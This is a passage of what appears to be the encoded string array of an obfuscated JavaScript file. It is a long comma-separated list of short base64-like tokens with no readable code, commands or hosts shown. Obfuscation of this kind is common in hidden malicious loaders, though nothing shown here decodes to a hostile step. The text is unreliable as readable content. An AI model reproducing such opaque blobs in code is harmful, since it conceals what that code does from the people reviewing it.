jWOjsiq','W5vTWORcKGu','jSojWO8fcq','nmkCWRhcUf4','luTXp8oM','W78AWRy+W60','brddVCoImq','W6ySDGD8','l0uPwSkh','j8kNe8oOW7G','p8k9gblcKa','r0ldOmoxWQq','WRz/vCopW4a','WQdcISoJzSoW','W4v/WOtdGSoL','W7egW5tcRa0','ASoEWPPmFq','WRtcH8kPzYa','xCkfcXJdOa','dq1JW48R','iLy7W6O+','ccdcU8o2WRy','WPKFW6LpW4e','hmkhob7cLa','stLaeCoP','vSk9oSkWW6y','CJDplCoI','FCocaCoSW4a','W5KfBNBcNW','W7FdLaSPoG','rCoUosxdIG','ehmLW488','hHP7WRC2','pfBdN8oOWR8','WQycvrFcKW','W59BWR3cQSoU','W6nSgdZcQa','mbnsCmkR','WQPrFmkZWOq','WOuDW6nrW4a','b2Kizmkv','mc/cUSkFWRa','x07dL8oIWQW','vvxdGmo9WRa','u8kmW5eAWPi','WRL9tSk+WOm','W5iaEGdcSa','nhDulCos','umkOuSkVW7S','WP8YqWDt','BY/dGmo/ea','FWTpemkv','WPpdKSoxymoh','d2a7tSkq','oZtdLuCl','wWddL23cJq','BmoaWPfzBG','W7hdKqmJmW','CKOGWQRdOa','dmkVWQxcJwO','W44bCa3cVW','e8kSaXNcSq','WPdcL8oMWORdUW','WRZdM8oAD8oI','nqOyW50x','WOeUsWCa','bhq7W5eN','f3izW4O6','WO/dQmo/W7iR','vxG/WRiB','W53cMSo4p8ka','WP1WW5PbW6y','bxLMhx4','e8olWP9AdW','oSkBnc/cSq','WQbQqmozW4K','WQFdVYjSWQ0','WQPJimkFW64','wXyPWQXI','fCkxjG3cIG','lmo7WQGFdq','WO8xAdWG','dsVcVCo+WRG','vSkHlSkYW6e','WRvxW6/dIaW','EuzJwrK','xHRdN1pcOq','xCkxW4SBWPa','WOintaTT','BYtdImoLhG','W4SDWO0rWOC','xvtdNSoJWQW','pdBdHe0s','z3SIWORdRW','WRjMwmkeWQG','W5RcQ8onmmk4','gSooWOnVaW','tmopWPbNWQy','mCofWPJcIZi','hxPTdve','oc7dNu8p','bge5rmkF','t8oqWOBdTrK','rtjDfmoT','EdxdGmoCWQq','lMvqn8of','zc3dN8ogWR8','EY/dGCoeWQO','eav5WQaQ','jd3dUSoGoq','WO3cSmo/FmoQ','c8kcaGZcKa','fmo7WO/cQZm','W6VdLb4Mka','BSkDWPVcThW','W6CpW57cQri','W6hcUCoLemkh','WPeEsHb6','bCkOWQxcQx0','W7tdKmkoW6KI','WQ09tbOh','W4ldTSkyW5iz','AGhcRSkRWPC','hatdVmoYpq','otFdIfek','hwvQc1O','WONcRN0ycMbbW4JdPG','qCoHmJJdHW','hWvdW5Pl','zt7dL8ojWQe','kGvnWO/cHW','vSkpW5WCWP0','jSo5WOC3W50','naNcICoa','bCk2WRFcS3S','s8oqWPZcKW8','rLhdLmoQWR0','pmoTW5GkWRe','yu5rah4','WRWgWQynW40','W4nFWQlcTmoQ','dmoNWONcTYm','iCosWRxcLt4','W5JcQmowj8kI','o3n7WQldPq','W45jWQpcR8oN','svz1amo1','WRddIJzZWPG','W50bWQGtW7a','W7mnW5xcSW4','pIlcR8oTWR4','gSkmoqRcKG','WPFdMmo7uCoE','oq/dRMO4','WR7dPZjHWRK','f8kUg8o5W4y','WQLeWQpcJX4','W7vMWOVcSqq','xSolWRXcWRq','WOZdKmoMx8om','DsjKdmoQ','ax0eDce','vuddSSoPWPu','aSo1WPJcQZO','Cw5yCGa','D2BdOSooWRe','BmoEWOvmEG','DmocWOfhzq','DK3dPmocWR4','p8oElZ7dPG','WPTZxmksWPm','WQyVkIju','W4PeWQhcVmo2','ntddJeus','kSooWPrrFa','AgyHWPBdUa','BdZdH8ocWRu','WPWqW6zeW4u','CSoCWO1zAG','xHK4WQHY','wcT4B8kw','W75uWPRcUSoo','p2DVWQJdRq','ztvvdmo4','F8o4kY/dHa','pMittmkO','WO8jCcrW','WOpdLSoVrCoh','W59DWQxcU8o+','rKddJ8o/WQG','WOVdMSozF8o/','rfddLCoHWQu','zSkbW6igWRe','uwtdPmoBWOi','h8oyWRBdNvS','zSkxl8kGWOu','FWDzW7pcLq','WQpcICo4WPBdQG','zxKAWPZdOW','W5qDWQqAW78','W7OCW4RcRWe','BJ/dH8opWQK','WQFcKZ0eW5e','rCozWOpdOqK','gmkAoG3cHq','c8kgiblcIq','m8o0pxpcUa','W5fbWRtcVIm','zs/dHSovWRW','W6z5WPdcJJi','tw4BW6VdUW','WR3dRILHWRu','yGJdS8opWQa','uGv7WQVdHa','A8oPWQxdOGG','CmofWOrnFW','dCoDWPOEaW','Dq0hWO8o','WPhcHCo6WOpdUa','DNjOBda','qKddHCo+WQG','fYNcOSoSWQO','W7rndCk+WPW','tCopWPldPXK','W5pdQCoyW6S2','WP4krSkEWPK','W4SuzCk+WOW','DmoNpXNdVG','sXRdHfRcUG','wH1fmCom','vqpdKuVcTa','oeypFmkk','W7dcLmoHsSkQ','W6BdS8oJW7mH','vbCIWQH8','qmoQmc7dIq','vJzsamoW','c21OgvO','WPqmBsC9','WRf1xCkWWO0','gmopWQrAlG','W61JWQ/cQ8oB','lZBcGCofWO4','wKZdKSo/WQe','mComW6uUjW','bx1UgKS','kCkiW4ijWOC','dsVcUmoSWRK','smkJm8kUW6y','m8olWOjsEq','vuddGCoRWRC','WQrPrSotW4G','WONdHmoYpmoA','f8o0WOrsqa','W5dcRSoDmSkR','nCo2WOqrjq','g8osWOW9lW','qSoNkIBdMa','a2GYW4O6','WPyDW6ToW4C','FdVdNSoqWQS','qauHWQDV','bmk1emoSW4C','sfnghCki','aSkmW7xcGJe','eSkmobdcKa','BGddJ8oHga','DdiTbmkv','cu0XxmkR','AfqCW5i5','eCkQf8oXW5O','b8knordcHG','zs7dJmolWRS','WQHDbmkOWPi','WPXlsSkqWPW','W4TJWOpcICob','WPtcS8oMECoj','qGaXWQym','WQpcH8oIF8o5','rgBdJ8omWOW','uqRdP3BcPa','vxpdKSo/WOq','W4PzWPpcJHO','bmo7WRRcSGC','W7NdIGCJnq','rv3dNmoJWR0','yWxdQ8o2iq','WRhdUISoW4O','W7pdNGSZmG','W6LiWPNcN8oH','W4HvWRBcOCo8','rqldKx7cQa','pfuJdCo1','W6uqrWX+','WPf3wmoiW44','cmofWP84kG','WOyvW7boW54','vd9FcCo3','nCkPcSosW6u','msRdHexcJW','Dg1ZCYu','wmodWOBdQWu','ufBdNmoJWRC','dmkIemo1W4q','r8oFjspdQa','wtDxfCo/','WP4eW4DPW7O','W4ZdKY83fW','xX/dOM8A','ler0omoY','amo2WPTUyW','WQrLvSofW5W','CCocWP9cEa','W7q9WPa8W50','mdXhhmoE','W6ldUmo7W5av','WRvjq8k1WPe','WO/dVmorW40v','FhBdM8oOWRm','fSkhoqVcHq','W4dcSCoen8kB','mdVdNCognq','xSoqWOtdRXe','WQPGq8k/WOe','fefxpmow','CcRdJ8oDWQS','cMWUrCko','W6yuzY5w','nmkTWRFcMNe','W5KyWPS+W5K','bIVdSCo3WP4','bCkVWQdcS2K','jSkzWOlcTJm','me9EWQFdUG','EmotWPHcBG','rmo4WRK3WQa','nrpdOfOm','W5RcSCowmmkR','WPxcKSo+WQZdKW','wrFdN0NcUq','xCo4pspdIq','WOWkW6TlW50','WPddH8osvSoG','vuHVdvO','eSoCWOy7lG','o8kHoY7dSG','WRNdUqnJWR8','egS/sSkn','nvzZjSo9','aHNdLSoMla','rCoCWRbpWQq','dhP9dha','WPCuW7DxW5i','W4PkWRxcRXq','W7bQWRpcUW0','t8koW7m8WPK','mgXTWQBdSW','bg5Ob1K','i3f6WRxdSG','rmoPWRXgWP0','lCoHlWtcVW','WRJcJSo6CSo8','r8kGmCkLW6S','WQP5rSorW4q','WRnSqmkNWOu','WOS6W5XpW44','BcNdGSonWRG','gmkBiHBcKG','astdG8oHna','W4ZdTZGvWRu','W4NdUcWAWRu','fCoMWRGVkq','W4LaWRNcP8o/','W4tdTSkFdSkoW5WWW5VcPCkaW6iUWQ8','sX1blmoi','WPRcTCo+zmo0','WPFdU8oywSoz','W7WFrxBcNW','B2fICtS','D8k6WOjbsG','WP0pW5ruW6W','jwzTWQ/dUq','W4jlWRJcQmo8','WRJcSSoNBmkt','CmkkuSkiW6K','duOhWOVdUW','WOpcSmoczCob','eCoOWRfnna','aaLGWRSQ','hmoKWQjljq','W6BdIcOsmW','e8kZWObzaa','os3dL8oQaG','W7ddO8o6W6WO','k8knmCo+W5K','bYZcP8oUWQK','gCkdiaRcLW','W7rnhmk2WP0','W5qPWO0RW4y','WORdU8oyvCoe','lComWP9aya','sSowWRbnWQS','WOGvW7zCW5G','W57dLCojfCkB','WQr6s8owW7G','W5rFWQhcTmo1','W5ahDXxcTq','bgSMtSkn','DSorWOXgEq','WPvIdCk+WPC','W7SvqtFdIW','uGZdQ8oaiq','uSo1WQldQs8','W6pcVCoyaSk5','xG/dILhcRG','WO/cUmk3dYK','W7hdMGWUpG','WQlcMCoOESoP','uSoiWObPWQC','WOCsW6PEW4i','WRVcPCk9q8oE','W5WazrxcRG','W53dUdizWQS','W5bIFmoTW7iCWQm','WOZcLSo4WRpdPW','CgaIWOVdUW','WRJcKSoKDmoK','WP/dVafVWRK','WRJdRmo+vCo7','ftxcQmoUWQG','pZ7dN0mv','WQ5Is8orW5a','W6BdKWyQiG','uSk9mCk5W64','bd7cQmoVWRm','W57dIdO0lq','W64nW4RcUXe','qd1AcSoZ','fhD/CHC','W7O1wqNcKW','BhrZw08','EJVdNSoRda','q0tdVSo7WPi','hwbjWOldJW','v0BdJmo7WR0','WQuBdMJcQW','BtldJCoQgq','DmoqWOjjzG','W4CFWOqgW7e','WRWKWR8kW7G','wmoGodZdLq','mefepCoE','WQvNySorW5O','p3LOWRNdQq','sG/dIeJcQq','j8oAWRRcSWC','nYxdOeW8','W6xdLmoyWOrw','W4tdN8o/W7i1','erz8WQK1','dbb/WQ/cKG','DmkjaSowW4u','W5xcRmoEpmk7','rMddJu/cGW','WO1hcmk3WR0','xCktW5eyWPW','rtZdJMVcHq','WRjIrmogW50','CSogWOnGrW','WOlcHdjTWPm','WPBcI8oaE8o4','cLHUguW','W6BdMSohW4SD','kCo3W6zBBq','w8kykSkZW5O','tW3dHf3cSG','WO8Yta1i','wqxdG0xcSa','W5xcV8oliSkO','WP5+hmkMWP4','dsdcVSo9WQ0','vCkhW4CeWP0','W47dQsS+WQC','seBdKSo/WQy','WRnQrCk6WOq','cCoCWPHUfW','yIFdHSo8hW','fSkXW5NcUgq','WP0gW6zkW4O','hSk0eCoZW5K','zWxdP8oYWQu','gSkxiGtcMW','gCk7WQpcRMq','yY3dJCoIbW','w8oOitZdGq','WOdcKCoYWPBdVW','cWr+WRiI','CCk6WPXUzG','k8ooWPLcwG','WPasbCoFWPq','CSoKW6DTvG','qCk1WRddTdK','qmojWPBdTb0','W5VdSIKmWR4','qa5CWQXG','W4nZWR7cO8ok','WO0sW7rlW48','W7ldSSoMW7aQ','qX14b8oY','WQWoCtu6','WP3cRSkXaIy','W7BdIGe4pG','W4FcOSoiimkL','W7WYwbdcJW','W6FdNW0uWRu','CSoFWPbxFq','fXHIWQiK','BvD6EHK','CCoFWPXvDG','WRxdSZb3WRe','kmouWP1IwG','WOarDdvD','fCkelW/cMa','mxj+WR3dUa','p8kJprZcUq','umolWPBdRXy','nCovWPzSlG','WPLLbmkRWPa','quZdHSoOWR0','e0ldGSoHWOe','u8kgW5OBWPK','WOtdIrPomG','WOaCW6vhW5e','W5NcR8oppCkG','teyXWRhdNG','v0RdH8oSWQq','WPZcSCkYhYe','cxiJW4m8','wcbqbCoQ','c3j8WQG2','W4tcTmolkmk9','dIVdN8oLeq','gftcVSodWQS','xCoSltBdJG','wWTgkSka','WQ1MsSofW4W','q8oaWRLAWQa','Cx7dH2BcHq','k3HEWQ/dIa','nmooWO1myG','hComWPPXdG','gmonWP84aq','FCosWO5iBG','WOhdHSoLq8od','qCotWPJdJdi','W6yyrrxcRW','W5fmWPdcOH8','W4VdNMadlW','uSouWP7dSHK','W6JdMX81mq','oJxdN1Oq','lZlcOCoIWRi','WPRdLmoYqCoE','W5dcI8oHp8kf','hNizW6OE','WOSlxs5w','WOmErGvP','rSkGeSohWOu','ws/dTfFcLa','fMH/gLe','rCkgW5OiWP4','omo4WPRcOZG','dN84t8kn','fh9UvrS','FSoiiGpdIW','W4ddQcytWRC','chTRgfy','W5iuW63cIJW','x8onWQ1CWR0','mSkjc8ouW7K','bwzRo08','WRXyoSkcWRa','hCosWQjAEW','aHJdUSoMmW','v8k0d8kEW4C','aCorWRLawW','WR7dVs9GWRK','WRmFrYSR','W4RdUSo4W4vd','rSocuSk4W4W','hr3dSmoIjq','j8odWPZcGZq','EmohWPbiEq','W5neWOdcSb0','m1ldJfmv','btJdP8oQaW','WPdcICoLWO/dUG','EmozmH7dOW','t8kpW4enWPy','h8oGWOJcRtC','W6VdQmkEW7O','WO0CW6TaW48','WOOxqGP1','mSkuWRRcSN4','W77dIdXnda','WONcRCkvgIC','aCkTWRZcUgO','amkIb8o+W5a','gdBcO8oHWRq','WQGQrZGF','bCoCWOvkEW','pbv3a8o0','WRddOIT3WQu','zxe6WO/dPa','n8oaWODlzG','Fc1Ei8oj','W4meWQGBW7m','WPDLbmk7WP8','W5RcSSopjSk9','W7VcSCoLmSkO','zSkoW4u9WRW','edVdPSoLpq','bwfmg3a','ja7dQ8oFmq','WPdcMmo5WO/dUG','ohlcNmopnW','hSoIWOJcTs8','W5viWRRcO8oS','CY/dHhhcOG','WRRcI8oUFCoP','W4zrWQZcMYu','uCkYoCk+W74','xCoeWRfuWRy','uCk8mSk6W70','uSkaW58jWOW','xSkjW5WmWPC','BtVdMCobiG','dCoFWP4Zpq','y3bywZO','WO/dSCoBpmo5','W6LeWRtcTCob','vrKjWPbb','W7tdTSoXW6S1','nbzDWQ5i','W5ffyCkpWR4','b8kPeSoRW5m','W7ldO8oZW5WI','WPldKmo6rSoD','dCkPdSo1W4i','W7uxW4dcRGe','s8kHlmorWOy','W7FcUSo+hmkN','W7mwW4VcSHi','nCoaWR57ba','W5zZWQpcTCon','W6ZdVmoWW7W9','vCkGomkMW7e','W69+WQ3cOSoc','WPVcLSo2WPJdSq','hComW754kq','W5KuxahcQW','eSkXWQhcNKi','qmkpW5KwWP4','pXH+WO8Q','W5KeCrhcTW','h8ofWQ/cSra','bmobWPjXdW','h8knlrlcLW','CCoyWP5nEa','WQ9LtCorW5a','W44dDt3cPq','WOb+cSkGWOC','CwSdWOldIW','W6ShW5xcQG0','WP/dICoUxmov','oSo0WO7cKGy','W7tdRqKUna','W4WpW5/dGW0','W5xcV8odiSkS','hNaVuCkD','WP/cUCk8ase','WQpdSZD2WRm','W5ihFqdcQa','WQi7W6jdW54','WRDQsSopW5m','gSopWOj5cG','gMPnW4ldPq','rI1IlCoj','xWONWQLZ','W5jgWPJcRtK','rvpdN8o4bG','W5aPWRFdLGy','W77dQYGxWOe','egqUsSkn','W7pdQCo8W7CY','W5VcIComuCoN','eqddU8oLmW','uSoZdsxdHq','smoMjIldGq','umo/lJNdJG','WRD5FSojW4u','W5WcWROsW6u','nmoiWOboFa','WRtcPSkizZO','WR/cH8o3Amo8','WPnJaSkEWRS','pY9Yl8oO','wCorWPtdOb8','W68wW4BcVq0','WO0SDHbT','kMvJWQpdTa','WOWWW4bGW6C','ureMWRnG','bxW/W4uP','WP5UEmotWP8','vSodWQrefa','wIXBbCoI','ASkqWQKcW7S','WRNcU8kwkc4','vqqYWQLX','cSkfjXNcNq','fYRcV8oGWQ0','W551WOxcGCoJ','f3u7W5qS','AsddNSojWRW','W6NdTCo3W7OW','oZBdHvGk','hN1/bvW','FfzodCoz','j2KPW7ul','Ax9VFJe','WQmhW6nNW6e','amkQeCo2W5S','eCkknaRcNW','mJn6WQya','pghdM8oDWQa','gConWPzXgq','WO9MxCk7W50','nCocimoVW6u','mY3dIfuq','kmoiWPXqFq','WOm9tdq4','C8kYhCkyW68','tSo2W6RcIZ0','bvH6juC','WO1uACobW74','WQ55imkdWPe','emkPhH/cIq','fCoRWQnUcW','fc9TWRSr','W69jWPRcJCoD','W7RdRJ80tW','pSoiWP9jAG','WRZdQ8oXxCk0','WRhcJ8oTWQtdQa','r8oxWOFdQZK','mavuWOldUa','dbHpWQW/','uCkaW4mlWP8','W5VdLSoJj8kh','WObYuWj9','hguAW5ZdTq','WOyiDcbv','W5mhpSoCWQq','W50dyWVcQG','b8kSkbFcSW','i0HWjCo9','cayQASkW','gJhcVSoYWQG','W6NdKHWSmG','WQ19wmkNWOa','qtxdUmoghG','qCokWQ5bWRW','CMu+WOhdTW','WOBcI8o+WO/dOG','rGBdNfNcPq','dmkoobxcMq','qsXDdSoT','W5PcWRlcUmoH','m8k6emorWRe','W6y/AXn8','W61JWQxcUSoB','amonWP0Vpq','ueBdKCoLWQW','BSoFWQXqAG','W51wWRxcRSo+','dSkkia3cKa','s8kwW4udWPO','W4boWPVcQqe','chbTbf8','xmk8nmkSW6m','cxTVcL8','deNcOSohWQ8','WPO/W6bIW78','eWLIWRKG','WO1UbSkIWOe','kSoyWPS7jG','p8oWWQnMcq','qmo1WOddTZa','gSoMWO7cPse','iCorWQqAxW','eXZdOSo4lG','gbT7WReO','W5bmWOZcSWq','gmojWOb7ea','aSoOWOzOba','w8o2W6RcIXa','W5ZdSbWnpG','W7NdVCoVW6CG','bG/dHCoQWR0','r218WOJdJG','r8ooWQvgWQS','WPBcLmoNWOFdQa','W5aYwcVcTG','WQFcPCoaxCoL','fWHMWRG3','WO/cH8k8oJy','W5a/W57cKmkh','WORcRmkScda','fmoTWRLAyq','fSkSWRhcUwK','AgiUW6mn','WRJdPYLGWRa','vSk9k8kSW6i','W5SEWQ0xW6a','W7utW5/cQGa','iZRdMuSp','WO7dICotvmoe','tSkuWRWEWOa','oIJdGfyA','lGyFumkQ','WPFcJCoLWOddOa','CdPfmmop','W7vbWRxcTa4','hSoHW7BcOIq','mXddGCkqwa','mCoWWQf2W6ldNhxcMCovcMu6','bCobWQOflW','W7tcH8kQiq0','W5H9W4ZdGSoN','zCoIW63cQXC','CvpdL8o2WRu','zWddH8oaiq','W4qvBXRcPG','WP/dJSo4q8ob','datdO8oVoa','bHNdGCoUW4G','W7ldLGi1iW','sCoOWOzHWRC','W4zDWOBcSaC','hHpdNSoJaW','W4etyJFcRa','jINdGuuk','CH/dHh7cKG','k8opWPHGrW','WQq2Aq46','zGNdU8orWOa','W4OBWRWlW7W','W7NdTISYWQe','W65LWQxcNY8','WRtcMCoKz8o6','W7nbWQtcLcq','DCogWPnkFa','aWJdHee4','WPT3n8obW4W','WPFdHZL7WOq','umoZWOD7sq','WQLIqSk7W4a','WONcMCoJWQZdKW','ua88WO9u','FaTsf8o0','uSkJjSk8W6e','W5jpWORcUb8','uv0nWOpdGW','dHJdPCo7oG','iN5IWRJdQG','WRftt8kSWP8','rsldN8o5oW','WQLQbSkeWPS','W6VdUIWqWQ0','WQH2sCkZWPK','s8oYWRLVtG','W4NdPcyEWQy','peHrj2K','WRP9tCosW4e','W6NdNGqOhW','CMddOw3dMW','bGtdLeW7','s8olWPPeWQu','qSktW4ibWPi','WPfPDr8G','q1tdJ8o8WQm','h13cOCk3W4BdO8o6c1ldQmoOWO0','vmkYl8kJW74','W7WtW57cVa4','W5fhACkOWOy','WQ7dQSoGCmkH','mmoPWOe6ca','kurRlmoN','FY9BmCkv','W44eDbNcTa','CH4euIi','WQZcKmoeWOtcNa','tqVdNeRcSG','W6eQWRNcUSoN','i8kRWRnqeW','pmoVWRxcTae','W6TIWQZcKXq','W5SAFaNcTG','W5pdUJ4AW4O','W7qLWRlcL2W','WPpcMmoNWPhdQG','f3eRsCkk','qCkaW5XGWPq','mmocWPXtEa','W4mAzq3cUG','W5JdKSosW7ar','jsRdJeax','WPBdJCoezSox','WRhdUIurW4O','gCkrWPVcQfu','W5NcVmkIeSk4','gCksWRBcSMC','fJBcOSoSWQS','wfBdKCoKWRa','WOpcL8kzWQxdGa','W4tdJ8kBW7KP','rqiIWRb+','wCoyWRfpWQy','uu/dN8o2WQG','oY/dGLCt','u8onWP3dOWu','FNnRFYm','EIFdHSo1oa','W68cAbWN','lNLNWR7dVq','gSkBnbFcJG','mx10WQRdQG','wKRdPmoBWQm','EcyVWOWB','bGJdKCouWOe','W5xdImkBW6GB','WPddU8knpmoF','W6FdRCoLW705','r8onWQrbWR0','ohLGWQVdRG','BY/dNCocWQm','CGJdGfpcGq','W5KBWR8fW6e','vmoTW7WVWP0','W4uqzbpcTG','W7r7bmkOWRe','WRDOBmkpWQq','WQbLW7bcWQy','DxzmvmoR','fuvqi8kD','eCkhjrFcNW','WO/cKmkIpa8','fCkBiHdcLG','ytBdG8ohWQq','WOGpEcGM','qSoqWOldPGu','obNdGCkffq','WPpcPCk8hIC','W68aCJ3cTG','EuffDsi','aZVdMeCW','fg9frbm','DtBdGmoraa','grvKWQOQ','sLBdNmoKWQ4','yLD+wXu','wHaLWQb0','tHldM8kCjW','WPjWm8k6W6C','WPFcLCoLWOxdSa','DmoTiYpdIW','WRPYsJrq','WONcLCoIWORdUq','W6aRW5G9WQy','b2bxc8oD','uZPqgSo+','vvtdHCo2WQ8','F8otWP5szq','WRddVdnPWR0','tKG6WRFdUW','bCocj8oiW6C','a3X1gSo7','WOyeW79EW5S','W54VWQCUW7W','rCogWRbzWRK','uqpdLvdcRa','eIRdK8o4iW','ACo+WObPWQa','W6hcJ8oPnmkJ','btldOMy4','lxTclCo5','hdtcO8oJWRa','hHfQWQOU','fmkhnbJcIG','WQL8s8onW5i','W6rJWQdcIbq','WOTNb8kNWP0','zqCjWRBdRW','E2qWWP3dUq','E3XNFdO','yvKmWRFdGa','iM9FoMK','iMrpW4hdSa','xGWPWQH9','amo8WPdcRtO','iezgamoa','x2HeFce','a2LNexa','xWqQWRHH','b8okW6XAbG','W5rsWQFcV8o8','iIZdPSofbq','W4nxWRtcU8oD','rmkHWQiHWQS','WRbJxSkzWRS','W6ykqYvZ','W4VdHryflG','W5rvWQdcVmoT','v0WBWRe','k8kab2BdSG','p3XqiSkD','W6hcJ8oEmmkm','W7WYwadcVG','WRhdStf0WQm','wb3dJ1lcJa','WPJdKSo6uCoh','WPdcP8kJcJi','W4iaDqdcQa','WQeUxHfW','BqtdPmo7jG','CJpdICoHaq','rmo8idRdLa','W4rfWPJcRaq','fa1KWQWU','W7uHW4/cQGC','WPHVqmk6WP0','W6yBsbvW','CYtcRSoHWOW','WPhdVcenpa','emkqWPdcPMK','nstdGKfZ','WRn2wmolW40','mSoYWQPYaG','udzsfCoR','dCkXWQ7cS2m','pwzIWRZdTa','WRVcKSogtmkt','t8orWPBdTaG','jCk6WPZcLLW','kmoqWRPksq','AheQWOhdOa','iCoNWQzmnG','oezrrSkd','bxKPs8kn','fmoZWP7cTIW','rmkwW5KjWOa','WO8wDZyJ','W7JdOSoxWPeB','vSkSkSkRW78','W4biWPlcVbq','WPGgxaz+','A3z6Bdm','WPTwzCkCWOi','WONdH8otpmoi','hrZdPSo4oq','W67dLrWSpq','W4SpW6NcLJS','cNiPW4eS','umkkW4agWPm','W4TIWPJcQcu','AZNdN8ojWQK','cYVcRSoYWR0','btxdGmoDWRO','WPhcI8oGWO/dQG','eJtcV8o+WQO','W73dJaiJnG','bmonWPSYmW','A39VzZ8','q8o8pZxdNW','W7RdMr8UpG','cw8UyCks','FM9YEtm','WQPZx8kZWP8','WQ10rmkCWOi','u0/dG8ohhW','b2SVwCkt','Bs7dHSojWQm','xSoMW792qW','f8kUfSo9W4m','WOaBc8k5WRa','emo4WOlcOs0','W4NcHYvDWPG','WObKhSkMWPm','lN1+WRRdQa','fIpcUmo3WRG','W7NdJXGLiW','W4zbWPJcRaq','AfdcVSkebG','WPz4c8k/WOq','vSo6W6DPqG','W5/dRW0fWQW','aSohWPDXea','cmkHdtRcJa','W5RcUmojimkQ','dCoeWOmMmW','W4tdScOoWRe','WPyEBJGI','WRZcImoSACoP','W6ffWQhcUCoM','lMLsluW','gdjDWQWn','W4ddUmo/W40m','iCoaWP9mBG','ErjgWPBdIq','FmoDWP9AAq','sSogW6DQzq','EHJdL2VcIa','uG09WPzq','W6xdVceniq','WRVdR8oltmoq','zINdL8olWRy','WPjWb8kEWR8','hMfYzL8','e8o6WP/cVda','WRZcK8o7DmoX','W6i/WQpcUSom','raWIWRzI','EJFdJCo/ea','W6PoWQdcSaa','o8kwaGNcVG','l8obWPrwFW','nSoqWRzwwG','WQ5HrSkOWOS','v8kjW4CbWPq','WOCQtXW5','CSozdrBdUq','sSoIWQTWwW','t8ocWPXkWPy','WRzStSkZWPa','W5ZdSWfqWQC','rNXgWQBdOa','k8oaWObpBa','f8olWP4fiW','dGL8WQW2','cf5MeNG','EcZdKSoQaq','W7hdMmoAW7iv','xLDhvWy','W7NdNmkoWPeC','aJ/cO2yE','kmkHWRJcMLe','gM0PqSks','rrBdSSoRgW','bq/cO0K+','pKuDqCkp','EM0SWP/dRa','iZxdI0GA','WO9MwSopW4S','rSoDWOVdOau','tSorWQzkyW','q8oJWPK3WQK','rCoImdldNa','WQXLrmomW40','agKVW506','waddH0RcRq','WO3dI8kajCoJ','rHVdK07cRa','W5HEWR/cU8o2','emk2fmo5W5S','W7eDW4JcIc4','qCo8cqxdUq','bMLmh3a','Fdzzi8oj','i8odWO9kEa','yxbYhN4','W78PWOWRW7S','WQWugvmM','b8orWPn7fq','W68sW6JcQH8','WO0MW4FcOgy','aX/dU8oNjG','W4reWPlcTre','W5LFWQFcO8oI','WPDOw8kOWQi','BfDEFti','dGldSCokba','nZVdU8oFpa','W6PtW7RcTXy','u8oMpZtdNG','WOvYydn3','dI3dPmoZeG','yZCeWODb','WPZdMSoLv8oa','rbSLWQ5+','rmojWRbaWQq','W4WwBJxcNq','tWtdLKNcPW','WRK6yWWX','cSoDWPDBlW','dmkdkH/cIG','frVdVCoPoq','W5JcRSkHxmkQ','bSkkjG3cNG','vmk3W5yRWRS','W7qiW5xcTHK','yNv6zZe','CHaPWQTW','W77dNbSIoq','W7RdLc8sla','vdbtd8o+','dSkNfSoPW44','eSo6WPG2mG','E8oDWOfvyW','W58hWR0hW74','lJLwWPuM','W7ldT8o3W64T','W4PFWO7cVbu','Da5PWOik','wbKWWQ9K','BspdG37cKG','aSoaWPPBaG','s8k4m8k9W70','ksVdSSoDWR0','xIbmdmoW','p2HyWRZdTG','W7OpWQlcNaW','DCozbspdNa','rSoxWOldSa8','CmkkjCkKWPK','WPW7WP1lW4a','sSkrW6aJWRq','W5KvCH/cQW','W4TBWQFcTmo7','WQJcKCkldqm','W51FWRBcRCoM','AmovWPLnAW','W6/dQmo6W68Q','Dbv/WQK2','eSkIdSoJW4C','n1ldHvan','W5tcRmobnCkZ','x0ZdKmoRWQq','swP/gdm','jvldIxC2','dmk0WQFcQMO','W5zaWR/cPCoM','stDpfmoX','x8kzW4CBWPO','amoWWORcSty','umkYlmkGW60','WPJcGSo9WOddVq','WPCvW71FW5e','dSk7WQ7cUwm','WOddNmoNw8of','aSk+aSo0W4C','W5ZdRsjpWRu','rqFdGe/cOG','Agf7zZ0','WP5nsCkpWOC','WPezAZ80','WQFcRSo2WRldSq','WO7cJSoNWPtdUW','W4SaWQ8iW7O','hJlcU8oUWR8','WRddRmobs8ow','W7iiW4FcSGi','W7WbW47cVrO','kZNdM0Kj','W4z5FXVcVG','cJpcPmoSWQ4','WRZdVJD/WRm','nCk+iSo5W6y','yw3dUCoOWRi','WO1GbCk1WPG','W44yEsZcLa','W5OQW5NcImo4','W4jkWOpcJG0','wCoCWOJdTXq','W54FWRmnW6O','otn8WRii','srNdHv7cRa','WOuuW75kW5G','iCoEWP5wzG','W4uCWQOCW60','bgC+W4mP','Cx84WOpdOq','CsFdICoLdq','l152jmoJ','W4bnWOZcUX0','fCkbpatcLa','bwj1cKK','rdjpdmoZ','W5BcV8oBmmkH','W7RcLCoPnmos','stzagSoH','kSkQaI7cKq','aJf0WQCZ','ySovWQr8WRq','xmk+nSk7W7O','d2GXW5eu','WOClqCkUW64','s8ozWPBdOa0','WPGxCYKW','fSopWPbcrq','WPCFW7O9W4S','W6/cRCowWRpdUG','gx97dKq','W6z5WRxcRZi','gNixW4ldRG','DGtdGCoKjG','FCocWP1wza','qmodWQ5kWRS','CmkwcblcMW','W5TsWQtcR8o4','dw4yumk3','W7rNcSk8WRe','wCowWOBdKry','WQLXt8kPWOy','hCoGWP/cOt0','gxTPg1q','nmkyWRZcKwK','W5b5WO3cQsm','W4quDZBcVW','WPaFtWHS','u0ZdT8oDWQi','WQpdSYvOWRW','WR5GBCktWRO','WRJcGSoSDmoK','ft3cR8o9WRC','mmkmqrxcIq','WOnTdCkIWOq','cCofWPiKpa','B3mNWP3dIa','aCohWPK7mW','sLldLwyr','j8oLWQ/cRba','WOXGhCkYWO0','WOddImofxCo6','kmkVmmkuW5i','luvOpSo9','fSklWOdcP1u','WPZcPmk4kJm','WPxdHmoYq8om','buPmp8o4','kcHlWO8w','xCo5lZ3dLW','WQfvwSoUW44','WPGRvIOM','s8olWOhdQr4','WQX0qSotWQO','zLFdS8o3WR8','cSkIdSo9W4C','lSoqWPHeyW','nmo2WQnbBq','oZKltSky','WOhdNajkWOm','kCorWOzlCa','durpWOhdNq','WPhdV8o5E8o9','sCoaWQnzWR0','nfvLn8o2','ih5JWRtdUq','dtxcP8oMWRe','WOCCW7zxW4u','hNiNW4iO','bmo5WPZcQc8','BdBdGCoHhG','d8kAlWNcKq','cSk1fCoYW4K','hb3dV3yv','b24oxCkX','pv5BjM4','ySkfcXJcOW','xCk1hCkHW7i','i8odWO9rBG','aCkjEmo1WQq','WOBcG8o2WPJdTG','rvRcPmotpa